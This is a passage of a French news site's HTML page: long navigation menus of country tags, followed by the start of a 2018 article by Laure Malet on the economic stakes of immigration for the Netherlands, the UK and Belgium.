							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=israel" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=israel" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Israël</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=japon" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=japon" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Japon</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=jordanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=jordanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Jordanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kazakhstan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kazakhstan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kazakhstan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kirghizistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kirghizistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kirghizistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=koweit" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=koweit" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Koweït</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kurdistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kurdistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kurdistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=laos" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=laos" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Laos</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=liban" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=liban" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Liban</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=malaisie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=malaisie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Malaisie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=maldives" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=maldives" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Maldives</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mongolie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mongolie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mongolie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nepal" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nepal" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Népal</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=oman" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=oman" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Oman</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ouzbekistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ouzbekistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ouzbékistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=pakistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=pakistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pakistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=palestine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=palestine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Palestine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=philippines" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=philippines" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Philippines</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=qatar" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=qatar" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Qatar</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=singapour" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=singapour" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Singapour</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sri lanka" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sri%20lanka" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sri Lanka</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=syrie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=syrie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Syrie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tadjikistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tadjikistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tadjikistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=thailande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=thailande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Thaïlande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tibet" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tibet" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tibet</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=timor oriental" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=timor%20oriental" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Timor oriental</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=turkmenistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=turkmenistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Turkménistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=turquie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=turquie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Turquie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=vietnam" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=vietnam" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Vietnam</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=yemen" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=yemen" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Yémen</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Amériques" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Amériques" ><span class="fake-margin" style="display:none">&nbsp;</span>AMÉRIQUES</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Amériques" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>AMÉRIQUES</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=antigua et barbuda" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=antigua%20et%20barbuda" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Antigua et Barbuda</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=argentine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=argentine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Argentine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bahamas" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bahamas" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bahamas</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=barbade" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=barbade" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Barbade</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=belize" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=belize" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Belize</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bolivie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bolivie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bolivie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bresil" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bresil" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Brésil</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=canada" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=canada" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Canada</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=chili" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=chili" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Chili</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=colombie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=colombie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Colombie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=costa rica" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=costa%20rica" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Costa Rica</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cuba" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cuba" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Cuba</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=republique dominicaine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=republique%20dominicaine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Dominicaine (rép.)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=commonwealth de la dominique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=commonwealth%20de%20la%20dominique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Dominique (Commonwealth)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=equateur" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=equateur" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Equateur</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=etats-unis" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=etats-unis" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Etats-Unis</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=grenada" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=grenada" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Grenada</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guatemala" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guatemala" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guatemala</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guyana" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guyana" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guyana</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=haiti" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=haiti" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Haïti</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=honduras" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=honduras" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Honduras</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=jamaique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=jamaique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Jamaïque</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mexique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mexique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mexique</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nicaragua" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nicaragua" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nicaragua</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=panama" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=panama" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Panama</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=paraguay" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=paraguay" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Paraguay</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=perou" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=perou" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pérou</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=porto rico" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=porto%20rico" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Porto Rico</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=saint cristophe et nieves" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=saint%20cristophe%20et%20nieves" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Saint Christophe et Niévès</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sainte-lucie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sainte-lucie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sainte-Lucie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=saint vincent et les grenadines" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=saint%20vincent%20et%20les%20grenadines" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Saint Vincent et les Grenadines</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=el salvador" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=el%20salvador" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Salvador (El)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=suriname" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=suriname" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Suriname</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=trinite et tobago" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=trinite%20et%20tobago" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Trinité et Tobago</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=uruguay" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=uruguay" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Uruguay</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=venezuela" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=venezuela" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Venezuela</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Océanie" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=Océanie" ><span class="fake-margin" style="display:none">&nbsp;</span>AUSTRALIE ET OCÉANIE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Océanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>AUSTRALIE ET OCÉANIE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=australie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=australie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Australie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=fidji" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=fidji" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Fidji</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kiribati" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kiribati" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kiribati</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=iles marshall" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=iles%20marshall" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Marshall (îles)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=micronésie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=micronésie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Micronésie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nauru" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nauru" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nauru</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nouvelle zelande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nouvelle%20zelande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nouvelle Zélande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=palaos" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=palaos" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Palaos</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=papouasie nouvelle guinee" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=papouasie%20nouvelle%20guinee" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Papouasie Nouvelle Guinée</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=iles salomon" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=iles%20salomon" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Salomon (îles)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=samoa" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=samoa" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Samoa</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tonga" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tonga" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tonga</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tuvalu" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tuvalu" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tuvalu</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=vanuatu" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=vanuatu" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Vanuatu</a></li>
						 </ul>
					 </li>
				 </ul>
			 </li>
			 <li data-link="rien," class=" titre element void" id="menuliste_8141236_4"><a href="#" >Informations</a>
			 	 <ul class="lvl0 ">
					 <li data-link="externe,http://www.podcastjournal.net/podcastguide" class=" stitre" ><a href="http://www.podcastjournal.net/podcastguide"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Le guide du podcasting</a></li>
					 <li data-link="externe,http://www.podcastjournal.net/feeds/" class=" stitre" ><a href="http://www.podcastjournal.net/feeds/"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Abonnement gratuit aux flux</a></li>
					 <li data-link="faq,all" class=" stitre" ><a href="/faq/" ><span class="fake-margin" style="display:none">&nbsp;</span>FAQ</a></li>
					 <li data-link="plan," class=" stitre slast" ><a href="/sitemap/" ><span class="fake-margin" style="display:none">&nbsp;</span>Plan du site</a></li>
				 </ul>
			 </li>
			 <li data-link="formulaire,45714" class=" titre last" id="menuliste_8141236_5"><a href="/forms/Contact_f9.html" >Contact</a></li>
		 </ul>
	 <div class="break" style="_height:auto;"></div>
	 </div></div>
	 <div class="clear"></div>
	 <script type="text/javascript">sfHover_8141236('menuliste_8141236')</script>
</div>
</td>
<td class="celcombo2 empty">&nbsp;</td>
</tr>
</table>
</div>
</div>
		 </div>
	 </div>
<!-- ********************************************** FIN ZONE TITRE FULL ************************************* -->
</div>
<div id="main">
<table id="main_table_inner" cellspacing="0">
<tr class="tr_median">
<td class="z_col1_td_inner z_td_colonne main-colonne">
<!-- ********************************************** COLONNE 1 ********************************************** -->
<div id="z_col1" class="z_colonne">
	 <div class="z_col1_inner z_col_median">
		 <div class="inner">
<div id="breads" class="breadcrump breadcrumbs">
	 <a href="https://www.podcastjournal.net/">Accueil</a>
	 <span class="sepbread">&nbsp;&gt;&nbsp;</span>
	 <a href="/Rubriques-thematiques_r4.html">Rubriques thématiques</a>
	 <span class="sepbread">&nbsp;&gt;&nbsp;</span>
	 <a href="/POLITIQUE-ET-SOCIETE_r50.html">POLITIQUE ET SOCIÉTÉ</a>
	 <div class="clear separate"><hr /></div>
</div>
<div id="mod_8141301" class="mod_8141301 wm-module fullbackground  page2_article article-25624">
	 <div class="cel1">
		 <div class="titre">
			 <h1 class="access">
				 Les enjeux économiques du phénomène migratoire
			 </h1>
		 </div>
		 <br class="texte clear" />
		 <div class="auteur">
			 <div class="access">Par <a rel="author" class="liens" href="/author/Laure-Malet/">Laure Malet</a>  Rédigé le 12/08/2018  (dernière modification le 11/08/2018)</div>
		 </div>
		 <br class="texte clear" />
		 <div class="chapeau" style="">
			 <h3 class="access">
				 Avec toutes ces photos sur les journaux de personnes mourantes, entassées dans des bateaux il est difficile de percevoir leur potentiel économique. Dans un tel état d’agonie, une personne lambda, derrière son journal, perçoit tout de suite le coût que ces gens peuvent représenter pour  leur pays. Le rapport de cause à effet est facile à faire mais heureusement que tous les gouvernements vont au delà de cette perception. Avec chiffres à l’appui, certains pays perçoivent le potentiel de ces immigrants face à une Europe vieillissante, trop qualifiée et en perte de dynamisme. 
			 </h3>
		 </div>
	 <div class="entry-content instapaper_body">
		 <br id="sep_para_1" class="sep_para access"/>
		 <div id="para_1" class="para_26183476 resize" style="">
			 <div class="photo shadow right">
<iframe class="sharing" src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.podcastjournal.net%2FLes-enjeux-economiques-du-phenomene-migratoire_a25624.html&amp;layout=box_count&amp;show_faces=false&amp;width=100&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true" style="float:left; border:none; overflow:hidden; width: 63px; height: 62px; margin-right: 10px"></iframe>
<iframe class="sharing" allowtransparency="true" frameborder="0" scrolling="no" src="//platform.twitter.com/widgets/tweet_button.html?url=http%3A%2F%2Fxfru.it%2FrUWnVi&amp;counturl=https%3A%2F%2Fwww.podcastjournal.net%2FLes-enjeux-economiques-du-phenomene-migratoire_a25624.html&amp;text=Les%20enjeux%20%C3%A9conomiques%20du%20ph%C3%A9nom%C3%A8ne%20migratoire&amp;count=vertical" style="float:left;width: 60px; height: 62px; margin-right: 10px;"></iframe>
<div class="sharing" style="float: left; width: 65px; height: 62px;">
<script type="IN/Share" data-url="https://www.podcastjournal.net/Les-enjeux-economiques-du-phenomene-migratoire_a25624.html" data-counter="top"></script>
</div>
<div class="clear"></div>
				 <a href="javascript:void(0)" rel="https://www.podcastjournal.net/photo/art/grande/24314145-26183476.jpg?v=1533565974&amp;ibox" title="Illustration (c) Lukazz"><img class="responsive"  style="display:none" src="https://www.podcastjournal.net/photo/art/grande/24314145-26183476.jpg?v=1533565974" alt="Illustration (c) Lukazz" title="Illustration (c) Lukazz" />
<img class="not-responsive"  src="https://www.podcastjournal.net/photo/art/default/24314145-26183476.jpg?v=1533565976" alt="Illustration (c) Lukazz" title="Illustration (c) Lukazz"  /></a>
				 <div class="legende legende_26183476">
					 <a href="https://pixabay.com/en/integration-asylum-tracking-3369323/" target="_blank">Illustration (c) Lukazz</a>
				 </div>
			 </div>
			 <div class="pj">
				 <img src="https://www.podcastjournal.net/_images/ext/icon_mp3.gif" alt="enjeux_immigration.mp3" class="image" />
Enjeux immigration.mp3				 <span>&nbsp;(216.12 Ko)</span>
				 <br />
<div id="div_podcast_1055193_8141301"></div><br />
			 </div>
			 <div class="texte">
				 <div class="access firstletter">
					 Depuis plusieurs années les économistes sont formels, en majorité, pour dire que l’immigration n’a pas d’impact économique sur le long terme. Avec un chiffre légèrement positif, ces derniers reconnaissent qu’il ne faut pas voir l’immigration comme un sauveur ni comme une tare. Mais alors, si à l’échelle d’une nation l’effet est neutre, il n’est pas exclu d’utiliser l’immigration comme un levier dans des domaines bien précis pour résoudre certains problèmes spécifiques aux nations accueillantes. En revanche si l’immigration peut résoudre certains problèmes, il n’est pas exclu d’en rencontrer d’autres. Entre problèmes, solutions et problèmes de la solution, où se situent les Pays-bas, le Royaume-Uni et la Belgique dans cette recherche de l’immigration &quot;parfaite&quot;? 					 <br />
					 					 <br />
